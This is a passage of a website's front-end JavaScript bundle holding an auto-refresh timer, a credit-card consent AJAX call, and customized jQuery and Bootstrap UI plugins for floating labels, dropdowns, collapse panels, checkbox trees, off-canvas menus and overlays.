          autoRefresh.windowHasFocus();
        }).on("blur.autoRefresh", function(e) {
          autoRefresh.windowLostFocus();
        });
        $(document).on("click.autoRefresh mousemove.autoRefresh keypress.autoRefresh scroll.autoRefresh touchMove.autoRefresh touchEnd.autoRefresh", function(e) {
          autoRefresh.resetTimer();
        });
        
        auto_refresh_check = window.setInterval(function () {
          last_user_action++;
          AutoRefresh.checkRefresh(settings.refresh_rate, settings.focus_margin, settings.refresh_trigger);
        }, 1000);
        return true;
      } else {
        return false;
      }
    },
    stop: function stop() {  
      $(window).off("focus.autoRefresh blur.autoRefresh");
      $(document).off("click.autoRefresh mousemove.autoRefresh keypress.autoRefresh scroll.autoRefresh touchMove.autoRefresh touchEnd.autoRefresh");
      
      window.clearInterval(auto_refresh_check);
      return true;
    },
    resetTimer: function resetTimer() {
      last_user_action = 0;
      lost_focus_count = 0;
      return true;
    },
    windowHasFocus: function windowHasFocus() {
      window_has_focus = true;
      return true;
    },
    windowLostFocus: function windowLostFocus() {
      window_has_focus = false;
      lost_focus_count++;
      return true;
    },
    checkRefresh: function checkRefresh(refresh_rate, focus_margin, refresh_trigger) {
      if ((last_user_action >= refresh_rate && !window_has_focus && document.readyState == "complete") || lost_focus_count > focus_margin) {
        $(refresh_trigger).trigger('click');
        AutoRefresh.resetTimer();
      }
      return true;
    }
  };

  return AutoRefresh;
}($);

function updateCreditCardConsent(memberId, billingId, consentValue, adminId, ajaxUrl) {
  var ajaxData = {
    'memberId': memberId,
    'billingId': billingId,
    'consent': consentValue,
    'adminId': adminId, 
    'csrfToken': $("input[name='csrfToken']").length > 0 ? $("input[name='csrfToken']").val() : ''
  };

  $.ajax({
    url: ajaxUrl,
    type: 'POST',
    data: ajaxData,
    dataType: "json",
    success: function (result) {
      pushValidationMessage({
        'result': result
      });
    }
  });
};

/**
 * updateCookie
 */

function verifyImageSize(formField) {
  var imgsize = 0;
  var maxLimit = 0;

  if (formField.val().length == 0) {
    return true;
  }

  imgsize = parseFloat(formField[0].files[0].size);
  maxLimit = parseFloat(formField.attr('data-mnky-max-file-size'));

  if (imgsize > maxLimit) {
    alert('Your image size is ' + Math.ceil(imgsize / 1024) + ' KB. Max image size is ' + Math.ceil(maxLimit / 1024) + ' KB');
    return false;
  }

  return true;
};

/* ========================================================================
 * Monkey Customized Version of JVFloat jvfloat.js
 * ========================================================================
 * https://github.com/maman/JVFloat.js
 * v1.1.0 - modified on: 18/09/2014
 * ======================================================================== */
/*
 * JVFloat.js
 * modified on: 18/09/2014
 */
+
(function ($, window) {
  'use strict';

  // Init Plugin Functions
  $.fn.mnkylabelfloat = function () {
    // Check input type - filter submit buttons.
    return this.each(function () {
      var namespace = 'mnky.mnkylabelfloat';

      function getPlaceholderText($field) {
        var text = $field.prop('placeholder');

        if (typeof text == 'undefined') {
          text = $field.prop('title');
        }

        return text;
      }

      function setState(ev) {
        // change label to label.is-active
        var currentValue = $field.val();

        if (currentValue == null) {
          currentValue = '';
        } else if ($field.is('select')) {
          var placeholderValue = getPlaceholderText($field);

          if (placeholderValue == currentValue) {
            currentValue = '';
          }
        }

        var toggle = currentValue !== '';

        if ($field.prop('readonly')) {
          $label.removeClass('has-focus');
        } else {
          if (typeof ev != 'undefined') {
            if (ev && ev.type == 'blur' || !ev) {
              $label.toggleClass('has-focus', !toggle);
            } else if (ev.type == 'focus') {
              $label.addClass('has-focus');
            } else if (ev.type == 'keyup') {
              $label.addClass('has-focus');
            } else if (ev.type == 'change') {
              $label.removeClass('has-focus');
            }
          }
        }

        $label.toggleClass('is-active', toggle);
        $field.toggleClass('is-active', toggle);
      }

      function generateUIDNotMoreThan1million() {
        var id = '';
        do {
          id = ('0000' + (Math.random() * Math.pow(36, 4) << 0).toString(36)).substr(-4);
        } while (!!$('#' + id).length);
        return id;
      }

      function createIdOnElement($field) {
        var id = generateUIDNotMoreThan1million();
        $field.prop('id', id);
        return id;
      }
      // Wrap the input
      var $field = $(this);
      var fieldId = $field.prop('id');
      if (!fieldId) {
        fieldId = createIdOnElement($field);
      }
      var $parent = $field.parents('.c-form-item--label-float');
      var $label = $parent.find('label.c-form-item__label[for="' + fieldId + '"]');

      // Store the placeholder text in label
      // added `required` input detection and state
      var requiredClass = $field.prop('required') === true ? 'is-required' : '';

      // if parent div don't exists, create it
      if ($parent.length == 0) {
        $parent = $field.wrap('<div class="c-form-item c-form-item--label-float">').parent('.c-form-item__field');
      }

      // if label for element don't exists, create it
      if ($label.length == 0) {
        var labelText = getPlaceholderText($field);
        // adds a different class tag for text areas
        // to allow better positioning of the element for multiline text area inputs
        if ($(this).is('textarea')) {
          $label = $('<label class="c-form-item__label ' + ' is-textarea ' + requiredClass + '" for="' + fieldId + '">' + labelText + '</label>').insertBefore($field);
        } else {
          $label = $('<label class="c-form-item__label ' + requiredClass + '" for="' + fieldId + '">' + labelText + '</label>').insertBefore($field);
        }
      } else if (requiredClass !== '') {
        $label.addClass('is-required');
      }

      // checks to see if inputs are pre-populated and adds active to label
      setState();

      $field.off('keyup.' + namespace + ' blur.' + namespace + ' focus.' + namespace + ' change.' + namespace + '')
        .on('keyup.' + namespace + ' blur.' + namespace + ' focus.' + namespace + ' change.' + namespace + '', function (e) {
          setState(e);
        });
    });
  };
})(window.jQuery, window);




/* ========================================================================
 * Monkey Customized Version of Bootstrap dropdown.js
 * ========================================================================
 * Bootstrap: dropdown.js v3.3.6
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var MnkyDropdown = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyDropdown.DEFAULTS, options)
    this.$parent = getParent(this.$element, this.options.parentSelector)
    this.$trigger = getTrigger(this.$parent, this.options.triggerSelector)
    this.$target = getTarget(this.$parent, this.options.targetSelector)

    $(document)
      .on('click.mnky.mnkydropdown.data-api', $.proxy(this.clearMenus, this))
      .on('click.mnky.mnkydropdown.data-api', this.options.parentSelector + ' form', function (e) {
        e.stopPropagation();
      });

    this.$element
      .on('click.mnky.mnkydropdown.data-api', $.proxy(this.toggle, this))
      .on('keydown.mnky.mnkydropdown.data-api', this.$element, $.proxy(this.keydown, this));

    this.$target
      .on('keydown.mnky.mnkydropdown.data-api', $.proxy(this.keydown, this));
  }

  // Origional Bootstrap version
  MnkyDropdown.VERSION = '3.3.6'

  MnkyDropdown.DEFAULTS = {
    parentSelector: '.c-drop-down',
    triggerSelector: '.c-drop-down__trigger',
    targetSelector: '.c-drop-down__content',
    backdropSelector: '.c-drop-down__backdrop',
    diabledClass: 'is-disabled',
    hiddenClass: 'is-collapsed',
    visibleClass: 'is-expanded'
  }

  function getParent(element, selector) {
    return element.closest(selector)
  }

  function getTrigger(parent, selector) {
    return parent.find(selector).first()
  }

  function getTarget(parent, selector) {
    return parent.find(selector).first()
  }

  MnkyDropdown.prototype.clearMenus = function () {
    if (this.$element && this.$element.which === 3) return
    var thisTemp = this;
    $(this.options.backdropSelector).remove()
    $(this.options.triggerSelector).each(function () {
      var $this = $(this)
      var $parent = getParent($this, thisTemp.options.parentSelector)

      var relatedTarget = {
        relatedTarget: this
      }

      if (!$parent.hasClass(thisTemp.options.visibleClass)) return

      if (thisTemp.$element && thisTemp.$element.type == 'click' && /input|textarea/i.test(thisTemp.$element.target.tagName) && $.contains($parent[0], thisTemp.$element.target)) return

      $parent.trigger(thisTemp.$element = $.Event('hide.mnky.mnkydropdown', relatedTarget))

      if (thisTemp.$element.isDefaultPrevented()) return

      $this.attr('aria-expanded', false)
      $parent.removeClass(thisTemp.options.visibleClass).trigger($.Event('hidden.mnky.mnkydropdown', relatedTarget))
    })
  }

  MnkyDropdown.prototype.toggle = function () {
    if (this.$trigger.is(this.options.disabledClass + ', :disabled')) return

    //var $parent  = getParent($this)
    var isActive = this.$parent.hasClass(this.options.visibleClass)

    this.clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !this.$parent.closest('.js-site-nav-control').length) {
        // if mobile we use a backdrop because click events don't delegate
        $('<div class="' + this.options.backdropSelector.replace(/\./g, "") + '"/>')
          .insertAfter(this.$parent)
          .on('click', this.clearMenus);
      }

      var relatedTarget = {
        relatedTarget: this
      }
      this.$parent.trigger(this.$element = $.Event('show.mnky.mnkydropdown', relatedTarget))

      if (this.$element.isDefaultPrevented()) return

      this.$trigger
        .trigger('focus')
        .attr('aria-expanded', true)

      this.$parent
        .toggleClass(this.options.visibleClass)
        .trigger($.Event('shown.mnky.mnkydropdown', relatedTarget))
    }

    return false
  }

  MnkyDropdown.prototype.keydown = function (e) {
    if (!/(38|40|27)/.test(e.which) || /input|textarea|select/i.test(e.target.tagName)) return
    
    e.preventDefault();
    e.stopPropagation();

    if (this.$trigger.is(this.options.disabledClass + ', :disabled')) return

    var isActive = this.$parent.hasClass(this.options.visibleClass)

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) this.$trigger.trigger('focus');
      return this.$trigger.trigger('click');
    }

    var desc = ' li:not(this.options.disabledClass):visible a'
    var $items = this.$parent.find(this.options.targetSelector + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0) index-- // up
    if (e.which == 40 && index < $items.length - 1) index++ // down
    if (!~index) index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkydropdown')
      var options = $.extend({}, MnkyDropdown.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('mnky.mnkydropdown', (data = new MnkyDropdown(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkydropdown

  $.fn.mnkydropdown = Plugin
  $.fn.mnkydropdown.Constructor = MnkyDropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.mnkydropdown.noConflict = function () {
    $.fn.mnkydropdown = old
    return this
  }

}(jQuery);


/* ========================================================================
 * Monkey Customized Version of Bootstrap collapse.js
 * ========================================================================
 * Bootstrap: collapse.js v3.3.6
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var MnkyCollapse = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyCollapse.DEFAULTS, options)
    this.$parent = this.getParent()
    this.$trigger = this.getTrigger()
    this.$target = this.getTarget()

    this.transitioning = null

    this.addAriaAndCollapsedClass(this.$target, this.$trigger)

    if (this.options.activateToggle) {
      this.$element
        .on('click.mnky.mnkycollapse.data-api', $.proxy(this.toggle, this))
    }
  }

  // Origional Bootstrap version
  MnkyCollapse.VERSION = '3.3.6'

  MnkyCollapse.TRANSITION_DURATION = 350

  MnkyCollapse.DEFAULTS = {
    activateToggle: true,
    controlSelector: '',
    parentSelector: '.c-collapse',
    triggerSelector: '.c-collapse__trigger',
    targetSelector: '.c-collapse__target',
    diabledClass: 'is-disabled',
    activeClass: 'is-active',
    collapsingClass: 'is-collapsing',
    collapsedClass: 'is-collapsed',
    expandedClass: 'is-expanded',
  }

  MnkyCollapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  MnkyCollapse.prototype.show = function () {
    if (this.transitioning || this.$target.hasClass(this.options.expandedClass)) return

    var activesData
    var actives = this.$parent && this.$parent.children('.' + this.options.expandedClass + '', '.' + this.options.collapsingClass)

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkycollapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.mnky.mnkycollapse')
    this.$trigger.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('mnky.mnkycollapse', null)
    }

    var dimension = this.dimension()

    this.$target
      .removeClass(this.options.collapsedClass)
      .addClass(this.options.collapsingClass)[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .addClass(this.options.activeClass)
      .attr('aria-expanded', true)

    this.$parent
      .addClass(this.options.activeClass)

    this.transitioning = 1

    var complete = function () {
      this.$target
        .removeClass(this.options.collapsingClass)
        .addClass(this.options.expandedClass)[dimension]('')
      this.transitioning = 0
      this.$target
        .trigger('shown.mnky.mnkycollapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyCollapse.TRANSITION_DURATION)[dimension](this.$target[0][scrollSize])
  }

  MnkyCollapse.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.expandedClass)) return

    var startEvent = $.Event('hide.mnky.mnkycollapse')
    this.$target.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$target[dimension](this.$target[dimension]())[0].offsetHeight

    this.$target
      .addClass(this.options.collapsingClass)
      .removeClass(this.options.expandedClass)
      .attr('aria-expanded', false)

    this.$trigger
      .removeClass(this.options.activeClass)
      .attr('aria-expanded', false)

    this.$parent
      .removeClass(this.options.activeClass)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$target
        .removeClass(this.options.collapsingClass)
        .addClass(this.options.collapsedClass)
        .trigger('hidden.mnky.mnkycollapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$target[dimension](0)
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyCollapse.TRANSITION_DURATION)
  }

  MnkyCollapse.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.expandedClass) ? 'hide' : 'show']()
  }

  MnkyCollapse.prototype.getParent = function () {
    return this.$element.closest(this.options.parentSelector)
  }

  MnkyCollapse.prototype.getTrigger = function () {
    return this.$parent.find(this.options.triggerSelector).first()
  }

  MnkyCollapse.prototype.getTarget = function () {
    return this.$parent.find(this.options.targetSelector).first()
  }

  MnkyCollapse.prototype.addAriaAndCollapsedClass = function () {
    var isOpen = this.$target.hasClass(this.options.expandedClass)

    this.$target.attr('aria-expanded', isOpen)
    if (!isOpen) {
      this.$trigger
        .removeClass(this.options.activeClass)
        .attr('aria-expanded', isOpen)

      this.$parent
        .removeClass(this.options.activeClass)
    } else {
      this.$trigger
        .addClass(this.options.activeClass)
        .attr('aria-expanded', isOpen)

      this.$parent
        .addClass(this.options.activeClass)
    }
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkycollapse')
      var options = $.extend({}, MnkyCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.activateToggle && /show|hide/.test(option)) options.activateToggle = false
      if (!data) $this.data('mnky.mnkycollapse', (data = new MnkyCollapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkycollapse

  $.fn.mnkycollapse = Plugin
  $.fn.mnkycollapse.Constructor = MnkyCollapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.mnkycollapse.noConflict = function () {
    $.fn.mnkycollapse = old
    return this
  }

}(jQuery);


/* ========================================================================
 * Monkey Customized Version of Bootstrap transition.js
 * ========================================================================
 * Bootstrap: transition.js v3.3.6
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function MnkyTransitionEnd() {
    var el = document.createElement('monkey')

    var transEndEventNames = {
      WebkitTransition: 'webkitTransitionEnd',
      MozTransition: 'transitionend',
      OTransition: 'oTransitionEnd otransitionend',
      transition: 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return {
          end: transEndEventNames[name]
        }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.MnkyEmulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('mnkyTransitionEnd', function () {
      called = true
    })
    var callback = function () {
      if (!called) $($el).trigger($.support.transition.end)
    }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = MnkyTransitionEnd()

    if (!$.support.transition) return

    $.event.special.mnkyTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);



/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyCheckboxTree
 * ======================================================================== */


+
function ($) {
  'use strict';

  // CHECKBOXTREE PUBLIC CLASS DEFINITION
  // ================================

  var MnkyCheckboxTree = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyCheckboxTree.DEFAULTS, options)
    this.$parent = this.getParent()
    this.$trigger = this.getTrigger()

    this.$element
      .on('change.mnky.mnkycheckboxtree.data-api', $.proxy(this.toggle, this))
  }

  MnkyCheckboxTree.VERSION = '1.0.0'

  MnkyCheckboxTree.DEFAULTS = {
    autoCheckParent: false, // check parent checkbox when all children are checked
    rootSelector: '.c-tree-list',
    parentSelector: '.c-tree-list__item',
    triggerSelector: 'input[type="checkbox"]',
    targetSelector: '.c-tree-list__section',
    activeClass: 'has-active-child'
  }

  MnkyCheckboxTree.prototype.getParent = function () {
    return this.$element.closest(this.options.parentSelector)
  }

  MnkyCheckboxTree.prototype.getTrigger = function () {
    return this.$parent.find(this.options.triggerSelector).first()
  }

  MnkyCheckboxTree.prototype.toggle = function () {
    this[this.$trigger.prop('checked') ? 'check' : 'uncheck']()
  }

  MnkyCheckboxTree.prototype.check = function () {
    var thisTemp = this

    this.$parent.find(this.options.triggerSelector).prop('checked', true)

    if (this.$parent.find(thisTemp.options.parentSelector).length > 0) {
      this.$parent
        .addClass(thisTemp.options.activeClass)
        .find(this.options.parentSelector).each(function () {
          if ($(this).find(thisTemp.options.parentSelector).length > 0) {
            $(this).addClass(thisTemp.options.activeClass)
          }
        });
    }

    return false
  }
  MnkyCheckboxTree.prototype.uncheck = function () {
    var thisTemp = this

    this.$parent.find(this.options.parentSelector).find(this.options.triggerSelector).prop('checked', false)

    if (this.$parent.find(thisTemp.options.parentSelector).length > 0) {
      this.$parent
        .removeClass(thisTemp.options.activeClass)
        .find(this.options.parentSelector).each(function () {
          if ($(this).find(thisTemp.options.parentSelector).length > 0) {
            $(this).removeClass(thisTemp.options.activeClass)
          }
        });
    }

    this.$parent.parentsUntil(this.options.rootSelector).filter(this.options.parentSelector).each(function () {

      $(this).find(thisTemp.options.triggerSelector + ':checkbox:first:checked').prop('checked', false)

      if ($(this).find(thisTemp.options.parentSelector).length > 0 && $(this).find(thisTemp.options.parentSelector).find(thisTemp.options.triggerSelector + ':checkbox:checked').length === 0) {
        $(this).removeClass(thisTemp.options.activeClass)
      }
    });

    return false
  }


  // CHECKBOXTREE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkycheckboxtree')
      var options = $.extend({}, MnkyCheckboxTree.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('mnky.mnkycheckboxtree', (data = new MnkyCheckboxTree(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkycheckboxtree

  $.fn.mnkycheckboxtree = Plugin
  $.fn.mnkycheckboxtree.Constructor = MnkyCheckboxTree


  // CHECKBOXTREE NO CONFLICT
  // ====================

  $.fn.mnkycheckboxtree.noConflict = function () {
    $.fn.mnkycheckboxtree = old
    return this
  }


}(jQuery);



/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyOffcanvas Toggle
 * ======================================================================== */



+
function ($) {
  'use strict';

  // MnkyOffcanvas PUBLIC CLASS DEFINITION
  // ================================

  var MnkyOffcanvas = function (element, options) {

    this.$element = $(element);
    this.options = $.extend({}, MnkyOffcanvas.DEFAULTS, options);
    this.$offset = $(this.options.offsetSelector);
    this.$trigger = $(this.options.triggerSelector);
    this.$target = $(this.options.targetSelector);
    this.$overlay = $(this.options.overlaySelector);

    this.transitioning = null;

    
    this.$element.on('keyup.mnky.mnkyoffcanvas.data-api', $.proxy(this.focus, this));

    this.$target.on('focus.mnky.mnkyoffcanvas.data-api', $.proxy(this.focus, this));

    if (this.options.autohide) {
      this.$overlay
        .on('click', $.proxy(this.hide, this));
    }

    if (this.options.activateToggle) {
      this.$element
        .on('click.mnky.mnkyoffcanvas.data-api', $.proxy(this.toggle, this));
    }
  }

  MnkyOffcanvas.VERSION = '0.0.1';

  MnkyOffcanvas.TRANSITION_DURATION = 350;

  MnkyOffcanvas.DEFAULTS = {
    activateToggle: true,
    autoHide: true,
    offsetSelector: '.js-header',
    targetSelector: '.js-offcanvas',
    triggerSelector: 'js-offcanvas-toggle',
    overlaySelector: '.js-overlay',
    hiddingClass: 'is-transitioning',
    hiddenClass: 'is-offcanvas',
    shownClass: 'is-oncanvas',
    activeClass: 'is-active'
  }

  MnkyOffcanvas.prototype.position = function () {

    if (this.$target.hasClass(this.options.hiddingClass) || this.$target.hasClass(this.options.shownClass)) {
      this.$target
        .css('top', this.$offset.outerHeight(true) + 'px');
    } else {
      return;
    }
  }

  MnkyOffcanvas.prototype.show = function () {
    if (this.transitioning || this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var activesData;
    var actives = this.$target.hasClass('.' + this.options.shownClass + '', '.' + this.options.hiddingClass);

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkyoffcanvas');
      if (activesData && activesData.transitioning) {
        return;
      }
    }

    var startEvent = $.Event('show.mnky.mnkyoffcanvas');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (actives && actives.length) {
      Plugin.call(actives, 'hide');
      activesData || actives.data('mnky.mnkyoffcanvas', null);
    }

    this.$trigger
      .addClass(this.options.activeClass)
      .attr('aria-expanded', true)
      .attr('aria-pressed', true);

    this.$target
      .removeClass(this.options.hiddenClass)
      .addClass(this.options.hiddingClass)
      .attr('aria-expanded', true)
      .focus();

    this.position();

    if (this.options.autoHide) {
      this.$overlay
        .on('click', $.proxy(this.hide, this))
        .mnkyoverlay('show');
    }

    this.transitioning = 1;

    var complete = function () {
      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.shownClass);

      this.transitioning = 0;

      this.$target
        .trigger('shown.mnky.mnkyoffcanvas')
        .focus();
    }

    if (!$.support.transition) {
      return complete.call(this);
    }

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyOffcanvas.TRANSITION_DURATION);
  }

  MnkyOffcanvas.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var startEvent = $.Event('hide.mnky.mnkyoffcanvas');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    $('body').css('top', '').css('left', '');

    this.$target
      .addClass(this.options.hiddingClass)
      .removeClass(this.options.shownClass)
      .css('top', '');

    this.$trigger
      .removeClass(this.options.activeClass)
      .attr('aria-expanded', false);

    this.transitioning = 1;

    var complete = function () {
      this.transitioning = 0;

      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.hiddenClass)
        .attr('aria-expanded', false)
        .trigger('hidden.mnky.mnkyoffcanvas');

      if (this.options.autoHide) {
        this.$overlay
          .mnkyoverlay('hide');
        //$(this.options.overlaySelector).removeClass(this.options.activeClass)
      }
    }

    if (!$.support.transition) {
      return complete.call(this);
    }

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyOffcanvas.TRANSITION_DURATION);
  }

  MnkyOffcanvas.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.shownClass) ? 'hide' : 'show']();
  }

  MnkyOffcanvas.prototype.dispose = function () {
    $.removeData(this.$trigger, 'mnky.mnkyoffcanvas');
    $.removeData(this.$target, 'mnky.mnkyoffcanvas');
  }

  MnkyOffcanvas.prototype.focus = function () {
    $(document).on('keyup.mnky.mnkyoffcanvas.data-api', $.proxy(this.keyup, this));
  }
  
  MnkyOffcanvas.prototype.keyup = function (e) {
    if (!/(27|9)/.test(e.which)) return

    e.preventDefault();
    e.stopPropagation();

    var isActive = this.$target.hasClass(this.options.shownClass);
    if (isActive && e.which == 27) {
      $(document).off('keyup.mnky.mnkyoffcanvas.data-api');
      this.hide();
    } else if (isActive && e.which == 9) {
      if($(document.activeElement).parents(this.options.targetSelector).length == 0 && $(document.activeElement).closest(this.options.targetSelector).length == 0) {
        $(document).off('keyup.mnky.mnkyoffcanvas.data-api');
        this.hide();
      }
    }
    return
  }


  // MENU PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var data = $this.data('mnky.mnkyoffcanvas');
      var options = $.extend({}, MnkyOffcanvas.DEFAULTS, $this.data(), typeof option == 'object' && option);

      if (!data && options.activateToggle && /show|hide|position/.test(option)) {
        options.activateToggle = false;
      }
      if (!data) {
        $this.data('mnky.mnkyoffcanvas', (data = new MnkyOffcanvas(this, options)));
      }
      if (typeof option == 'string') {
        data[option]();
      }
    })
  }

  var old = $.fn.mnkyoffcanvas;

  $.fn.mnkyoffcanvas = Plugin;
  $.fn.mnkyoffcanvas.Constructor = MnkyOffcanvas;


  // MENU NO CONFLICT
  // ====================

  $.fn.mnkyoffcanvas.noConflict = function () {
    $.fn.mnkyoffcanvas = old;
    return this;
  }

}(jQuery);


/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyOverlay Toggle
 * ======================================================================== */

+
function ($) {
  'use strict';

  // OVERLAY PUBLIC CLASS DEFINITION
  // ================================

  var MnkyOverlay = function (element, options) {

    this.$element = $(element);
    this.options = $.extend({}, MnkyOverlay.DEFAULTS, options);

    this.$parent = $(this.options.parentSelector);
    this.$container = $(this.options.containerSelector);
    this.$target = $(this.options.targetSelector);

    this.transitioning = null;
  }

  MnkyOverlay.VERSION = '0.0.1';

  MnkyOverlay.TRANSITION_DURATION = 350;

  MnkyOverlay.DEFAULTS = {
    overflow: true,
    transparent: false,
    fixed: true,
    parentSelector: 'body',
    targetSelector: '.js-overlay',
    shownClass: 'is-active',
    hiddingClass: 'is-transitioning',
    overflowClass: 'has-overlay',
    transparentClass: 'c-overlay--transparent',
    fixedClass: 'c-overlay--fixed'
  }

  MnkyOverlay.prototype.show = function () {
    if (this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var activesData;
    var actives = this.$target.hasClass('.' + this.options.shownClass + '', '.' + this.options.hiddingClass);

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkyoverlay');
      if (activesData && activesData.transitioning) {
        return;
      }
    }

    var startEvent = $.Event('show.mnky.mnkyoverlay');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (actives && actives.length) {
      Plugin.call(actives, 'hide');
      activesData || actives.data('mnky.mnkyoverlay', null);
    }

    if (this.options.overflow) {
      this.$parent
        .addClass(this.options.overflowClass);
    }

    this.$target
      .addClass(this.options.hiddingClass)
      .attr('aria-expanded', true);

    if (this.options.transparent) {
      this.$target
        .addClass(this.options.transparentClass);
    }
    if (this.options.fixed) {
      this.$target
        .addClass(this.options.fixedClass);
    }

    var complete = function () {
      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.shownClass);
      this.transitioning = 0;
      this.$target
        .trigger('shown.mnky.mnkyoverlay');
    }

    return complete.call(this);
  }

  MnkyOverlay.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var startEvent = $.Event('hide.mnky.mnkyoverlay');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (this.options.overflow) {
      this.$parent
        .removeClass(this.options.overflowClass);
    }

    this.$target
      .addClass(this.options.hiddingClass)
      .removeClass(this.options.shownClass);

    if (this.options.transparent) {
      this.$target
        .removeClass(this.options.transparentClass);
    }
    if (this.options.fixed) {
      this.$target
        .removeClass(this.options.fixedClass);
    }

    this.transitioning = 1;

    var complete = function () {
      this.transitioning = 0;
      this.$target
        .attr('aria-expanded', false);
      this.$target
        .removeClass(this.options.hiddingClass)
        .trigger('hidden.mnky.mnkyoverlay');
    }

    return complete.call(this);
  }

  MnkyOverlay.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.shownClass) ? 'hide' : 'show']();
  }




  // OVERLAY PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var data = $this.data('mnky.mnkyoverlay');
      var options = $.extend({}, MnkyOverlay.DEFAULTS, $this.data(), typeof option == 'object' && option);

      if (!data && options.activateToggle && /show|hide/.test(option)) {
        options.activateToggle = false;
      }
      if (!data) {
        $this.data('mnky.mnkyoverlay', (data = new MnkyOverlay(this, options)));
      }
      if (typeof option == 'string') {
        data[option]();
      }
    })
  }

  var old = $.fn.mnkyoverlay;

  $.fn.mnkyoverlay = Plugin;
  $.fn.mnkyoverlay.Constructor = MnkyOverlay;


  // OVERLAY NO CONFLICT
  // ====================

  $.fn.mnkyoverlay.noConflict = function () {
